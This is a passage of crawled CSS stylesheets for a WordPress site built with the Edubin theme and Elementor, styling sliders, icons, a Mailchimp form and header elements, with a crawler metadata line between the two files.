    content: '';
    position: absolute;
    width: 100px;
    height: 2px;
    background-color: #76b625;
    bottom: -5px;
    left: 50%;
    transform: translateX(-50%);
    transition: all .5s;
}
.edubin-programs.style-1 .programs-wrapper .program-description {
    font-size: 14px;
    color: #fff;
    margin-bottom: 0;
    opacity: 0;
    height: 0%;
    transition: all .5s;
}
.edubin-programs.style-1:hover .programs-wrapper .program-description {
    opacity: 1;
    height: 100%;
}
/* ====== Custom Icon addon ====== */

.elementor-widget-edubin-custom-icon .icon-shape-wrap {
    background: var(--edubin-primary-color);
    border-radius: 50%;
    width: 50px;
    height: 50px;
    position: relative;
    top: 58px;
    left: 25px;
}
@media (min-width: 768px) {
    .elementor-widget-edubin-custom-icon.elementor-position-left .elementor-icon-box-wrapper, .elementor-widget-edubin-custom-icon.elementor-position-right .elementor-icon-box-wrapper {
        display: flex
    }
    .elementor-widget-edubin-custom-icon.elementor-position-right .elementor-icon-box-wrapper {
        text-align: right;
        flex-direction: row-reverse
    }
    .elementor-widget-edubin-custom-icon.elementor-position-left .elementor-icon-box-wrapper {
        text-align: left;
        flex-direction: row
    }
    .elementor-widget-edubin-custom-icon.elementor-position-top .elementor-icon-box-img {
        margin: auto
    }
    .elementor-widget-edubin-custom-icon.elementor-vertical-align-top .elementor-icon-box-wrapper {
        align-items: flex-start
    }
    .elementor-widget-edubin-custom-icon.elementor-vertical-align-middle .elementor-icon-box-wrapper {
        align-items: center
    }
    .elementor-widget-edubin-custom-icon.elementor-vertical-align-bottom .elementor-icon-box-wrapper {
        align-items: flex-end
    }
}
/* ======  Edubin slider addon ====== */

.edubin-slider {
    position: relative;
}
.edubin-slider .slide {
    position: relative;
    padding: 130px 0px 240px 0px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.edubin-slider .edubin-slider-background-overlay {
    position: absolute;
    content: '';
    background: rgba(8, 41, 77, 0.53);
    width: 100%;
    height: 100%;
    left: 0px;
    top: 0px;
}
.edubin-slider .content-box {
    position: relative;
    width: 100%;
}
.edubin-slider .content-box .slider-title {
    color: #fff;
    font-size: 60px;
    font-weight: 700;
    padding-top: 0;
    margin-bottom: 25px;
    opacity: 0;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 1000ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
    -webkit-transform: translateX(-20px);
    -moz-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    -o-transform: translateX(-20px);
    transform: translateX(-20px);
}
.elementor-widget-edubin-slider-addons .edubin-slider .content-box .slider-title {
    font-size: 60px;
}
.edubin-slider .active .slider-title {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    transition-delay: 1000ms;
}
.edubin-slider .content-box .edubin-slider-subtitle {
    color: #fff;
    margin-bottom: 0;
    opacity: 0;
    -webkit-transition: all 700ms ease;
    -moz-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
}
.edubin-slider .active .edubin-slider-subtitle {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    transition-delay: 700ms;
}
.edubin-slider .content-box .edubin-slider-content {
    color: #fff;
    font-size: 18px;
    margin-bottom: 30px;
    opacity: 0;
    -webkit-transition: all 1700ms ease;
    -moz-transition: all 1700ms ease;
    -ms-transition: all 1700ms ease;
    -o-transition: all 1700ms ease;
    transition: all 1700ms ease;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
}
.edubin-slider .active .edubin-slider-content {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    transition-delay: 1700ms;
}
.edubin-slider .content-box .button-box {
    position: relative;
    display: block;
    opacity: 0;
    -webkit-transition: all 2200ms ease;
    -moz-transition: all 2200ms ease;
    -ms-transition: all 2200ms ease;
    -o-transition: all 2200ms ease;
    transition: all 2200ms ease;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
}
.edubin-slider .active .button-box {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    transition-delay: 2200ms;
}
.edubin-slider .edubin-slider-btn .rep-btn {
    padding: 12px 28px;
    margin: 7px;
    border-radius: 3px;
    background: var(--edubin-primary-color);
    display: block;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
.edubin-slider .edubin-slider-btn .rep-btn.left-btn {
    background: var(--edubin-primary-color);
    border: 2px solid var(--edubin-primary-color);
    color: #07294d;
    font-weight: 600;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
.edubin-slider .edubin-slider-btn .rep-btn.left-btn:hover {
    background: #07294d;
    border: 2px solid #07294d;
    color: #fff;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
.edubin-slider .edubin-slider-btn .rep-btn.right-btn {
    border: 2px solid #fff;
    color: #07294d;
    font-weight: 600;
    background: #fff;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
.edubin-slider .edubin-slider-btn .rep-btn.right-btn:hover {
    background: #07294d;
    border: 2px solid #07294d;
    color: #fff;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
/* ====== Slide nav ====== */

.edubin-slider .owl-dots {
    position: absolute;
    text-align: center;
    left: 50%;
    bottom: 52px;
    display: none;
}
.edubin-slider .owl-dots .owl-dot span {
    width: 9px;
    height: 9px;
    border-radius: 50%;
    border: none;
    background: rgba(255, 255, 255, 0.50);
    cursor: pointer;
    margin: 0px 3px;
    transition: all 500ms ease;
}
.edubin-slider .owl-dots .owl-dot.active span, .edubin-slider .owl-dots .owl-dot:hover span {
    background: #ffffff;
    border: none;
}
.edubin-slider .owl-nav {
    font-size: 16px;
    position: absolute;
    left: 0px;
    top: 50%;
    z-index: 1;
    width: 100%;
    transform: translateY(-50%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
.edubin-slider:hover .owl-nav {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear
}
.edubin-slider .owl-theme .owl-controls .owl-nav [class*="owl-"] {
    position: absolute;
    color: rgba(255, 255, 255, 0.10);
}
.edubin-slider .owl-nav .owl-prev {
    position: absolute;
    left: 10px;
    display: inline-block;
    color: #fff;
    margin: 0px;
    text-align: center;
    cursor: pointer;
    transition: all 500ms ease;
    border: 2px solid #fff;
    height: 48px;
    width: 48px;
    border-radius: 50px;
    line-height: 43px;
}
.edubin-slider:hover .owl-nav .owl-prev {
    left: 35px;
    transition: all 500ms ease;
}
.edubin-slider .owl-nav .owl-next {
    position: absolute;
    right: 10px;
    display: inline-block;
    color: #fff;
    font-size: 16px;
    margin: 0px;
    text-align: center;
    cursor: pointer;
    transition: all 500ms ease;
    border: 2px solid #fff;
    height: 48px;
    width: 48px;
    border-radius: 50px;
    line-height: 43px;
}
.edubin-slider:hover .owl-nav .owl-next {
    right: 35px;
    transition: all 500ms ease;
}
.edubin-slider .owl-nav .owl-prev:hover, .edubin-slider .owl-nav .owl-next:hover {
    background-color: var(--edubin-primary-color);
    color: #192d66;
    border-color: var(--edubin-primary-color);
}
@media (max-width:575.98px) {
    .edubin-slider .slide {
        padding: 50px 0px 50px 0px;
    }
    .edubin-slider .content-box .slider-title {
        font-size: 40px;
    }
    .edubin-slider .edubin-slider-btn .rep-btn {
        padding: 10px 20px;
    }
    .edubin-slider .owl-nav {
        display: none;
    }
}
:root {
    --edubin-shape-top-1: 8%;
    --edubin-shape-left-1: 10%;
    --edubin-shape-top-2: 63%;
    --edubin-shape-left-2: 34%;
    --edubin-shape-top-3: -30%;
    --edubin-shape-right-3: 7%;
    --edubin-shape-top-4: -13%;
    --edubin-shape-right-4: 7%;
}
@media (max-width:1800px) {
    :root {
        --edubin-shape-top-1: 10%;
        --edubin-shape-left-1: 5%;
    }
}
@media (max-width:1550px) {
    :root {
        --edubin-shape-top-1: -3%;
        --edubin-shape-left-1: -3%;
    }
}
@media (max-width:992px) {
    :root {
        --edubin-shape-top-1: 22%;
        --edubin-shape-left-1: -26%;
        --edubin-shape-top-2: 65%;
        --edubin-shape-left-2: 45%;
        --edubin-shape-top-3: -45%;
        --edubin-shape-right-3: 5%;
        --edubin-shape-top-4: -40%;
        --edubin-shape-right-4: -10%;
    }
}
@media (max-width:768px) {
    :root {
        --edubin-shape-top-1: 30%;
        --edubin-shape-left-1: -65%;
    }
}
@media (max-width:576px) {
    :root {
        --edubin-shape-top-1: 30%;
        --edubin-shape-left-1: -65%;
    }
    .edubin-slider .owl-item.active .shape-2 {
        display: none;
    }
    .edubin-slider .owl-item.active .shape-3 {
        display: none;
    }
    .edubin-slider .owl-item.active .shape-4 {
        animation-iteration-count: infinite;
        animation-direction: alternate-reverse;
    }
}
.edubin-slider .shape-1, .edubin-slider .shape-2, .edubin-slider .shape-3, .edubin-slider .shape-4 {
    position: absolute;
}
.edubin-slider .owl-item.active .shape-1 {
    width: 530px;
    height: 1370px;
    transform: rotate(40deg);
    background: linear-gradient( 10deg, rgb(139, 216, 38) 0%, rgba(140, 216, 39, 0) 100%);
    opacity: 0.6;
    left: var(--edubin-shape-left-1);
    top: var(--edubin-shape-top-1);
    z-index: 0;
    animation-name: shape_1_anim;
    animation-duration: 2s;
}
.edubin-slider .owl-item.active .shape-2 {
    width: 150px;
    height: 790px;
    background: #8cd926;
    transform: rotate(40deg);
    top: var(--edubin-shape-top-2);
    left: var(--edubin-shape-left-2);
    z-index: 0;
    animation-name: shape_2_anim;
    animation-duration: 2s;
}
.edubin-slider .owl-item.active .shape-3 {
    width: 150px;
    height: 600px;
    background: #8cd926;
    transform: rotate(40deg);
    top: var(--edubin-shape-top-3);
    right: var(--edubin-shape-right-3);
    animation-name: shape_3_anim;
    animation-duration: 2s;
}
.edubin-slider .owl-item.active .shape-4 {
    width: 150px;
    height: 790px;
    background: linear-gradient( 180deg, rgb(139, 216, 38) 0%, rgba(140, 216, 39, 0) 100%);
    transform: rotate(40deg);
    top: var(--edubin-shape-top-4);
    right: var(--edubin-shape-right-4);
    animation-name: shape_4_anim;
    animation-duration: 2s;
}
@keyframes shape_1_anim {
    from {
        top: 95%;
        left: -50%;
    }
    to {
        top: var(--edubin-shape-top-1);
        left: var(--edubin-shape-left-1);
    }
}
@keyframes shape_2_anim {
    from {
        top: 96%;
        opacity: 0;
    }
    to {
        top: var(--edubin-shape-top-2);
        opacity: 1;
    }
}
@keyframes shape_3_anim {
    from {
        top: -60%;
        opacity: 0;
    }
    to {
        top: var(--edubin-shape-top-3);
        opacity: 1;
    }
}
@keyframes shape_4_anim {
    from {
        right: -20%;
    }
    to {
        right: var(--edubin-shape-right-4);
    }
}
/* ====== Mail Chimp plugin ====== */

.edubin-mailchimp-form-wrap {
    position: relative;
    overflow: hidden;
}
.edubin-mailchimp-form-wrap input {
    width: 100%;
    height: 55px;
    font-size: 16px;
    font-weight: 400;
    padding-left: 20px;
    padding-right: 150px;
    margin-bottom: 0;
    border: 1px solid #ebebeb;
    border-radius: 5px;
    background: #fff;
}
@media only screen and (max-width:575px) {
    .edubin-mailchimp-form-wrap input {
        padding: 0 20px
    }
}
.edubin-mailchimp-form-wrap .btn {
    position: absolute;
    height: 55px;
    background-color: var(--edubin-primary-color);
    color: #ffffff;
    top: 0;
    right: 0;
    padding: 0 30px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}
.edubin-mailchimp-form-wrap .btn:hover {
    background-color: var(--edubin-secondary-color);
}
@media only screen and (max-width:575px) {
    .edubin-mailchimp-form-wrap .btn {
        position: relative;
        margin-top: 10px;
        width: 100%;
        border-radius: 5px
    }
}
/* ====== Category Item ====== */

.tpc-cat-item .single-items-1 {
    overflow: hidden;
}
.tpc-cat-item .single-items-1 a {
    display: block;
    line-height: 90px;
    border: 1px solid #c2c2c2;
    position: relative;
    padding-left: 90px;
    border-radius: 5px;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear
}
.tpc-cat-item .single-items-1 a .cat-item_image {
    position: absolute;
    top: 50%;
    left: 30px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background: #e5f1fb;
    border: 2px solid var(--edubin-primary-color);
    padding: 8px;
    border-radius: 100px;
    width: 50px;
    height: 50px;
    max-width: 50px;
    max-height: 50px;
    display: block;
}
.tpc-cat-item .single-items-1 a .cat_name {
    font-size: 20px;
    font-weight: 600;
    color: var(--edubin-secondary-color);
    line-height: 1.3;
    -webkit-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear
}
.tpc-cat-item .single-items-1 a:hover {
    background-color: var(--edubin-secondary-color);
    transition: all 0.3s linear
}
.tpc-cat-item .single-items-1 a:hover .cat-item_image {
    background: #ffffff;
    border: 2px solid #fff;
    transition: all 0.3s linear
}
.tpc-cat-item .single-items-1 a:hover .cat_name {
    color: #ffffff;
    transition: all 0.3s linear
}
@media only screen and (max-width:992px) {
    .tpc-cat-item .single-items-1 a {
        padding-left: 80px;
    }
    .tpc-cat-item .single-items-1 a .cat-item_image {
        left: 15px;
    }
    .tpc-cat-item .single-items-1 a .cat_name {
        font-size: 16px;
        font-weight: 600;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-17427.css?ver=1714039168
body_size: 126365
content:
.elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-5b67ef8:not(.elementor-motion-effects-element-type-background), .elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A31008;background-image:url("https://www.jsb.ac.in/wp-content/uploads/2023/09/menu-backround.png");background-position:center center;background-repeat:no-repeat;background-size:auto;}.elementor-17427 .elementor-element.elementor-element-5b67ef8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17427 .elementor-element.elementor-element-7ee721c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-a1d0dbd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-a1d0dbd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b5e0e24{--e-icon-list-icon-size:13px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-17427 .elementor-element.elementor-element-b5e0e24 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-94002b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-94002b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-1dcc687{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-17427 .elementor-element.elementor-element-1dcc687 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17427 .elementor-element.elementor-element-90f8745 .elementor-button{fill:#A31008;color:#A31008;background-color:#FFFFFF;border-radius:25px 25px 25px 25px;}.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17427 .elementor-element.elementor-element-d49e15a{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;width:auto;max-width:auto;}.elementor-17427 .elementor-element.elementor-element-d49e15a > .elementor-widget-container{margin:0px 0px -17px 0px;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-e23b5aa{--grid-template-columns:repeat(5, auto);--icon-size:17px;--grid-column-gap:3px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-widget-container{text-align:right;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-social-icon{background-color:#FFFFFF00;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-social-icon i{color:#FFFFFF;}.elementor-17427 .elementor-element.elementor-element-e23b5aa .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-6ad962e:not(.elementor-motion-effects-element-type-background), .elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17427 .elementor-element.elementor-element-6ad962e{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:3;}.elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17427 .elementor-element.elementor-element-6ad962e > .elementor-shape-top .elementor-shape-fill{fill:#FFECEC;}.elementor-17427 .elementor-element.elementor-element-cf32cd5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17427 .elementor-element.elementor-element-fb0917e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:10px;--background-transition:0.3s;--z-index:1;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-3e617da{--display:flex;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-225c09e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-bb47c94{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;border-style:none;--border-style:none;--padding-top:25px;--padding-right:25px;--padding-bottom:25px;--padding-left:25px;}.elementor-17427 .elementor-element.elementor-element-bb47c94, .elementor-17427 .elementor-element.elementor-element-bb47c94::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-bb47c94.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-cf3f44a{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-cf3f44a .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-cf3f44a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-cf3f44a:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b66c9f8{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b66c9f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b66c9f8:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-b7c474c{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-b7c474c .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-b7c474c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-b7c474c:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-43c76c9{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-43c76c9 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-43c76c9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-43c76c9:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-b9e7089 .elementor-icon-list-items.elementor-inline-items 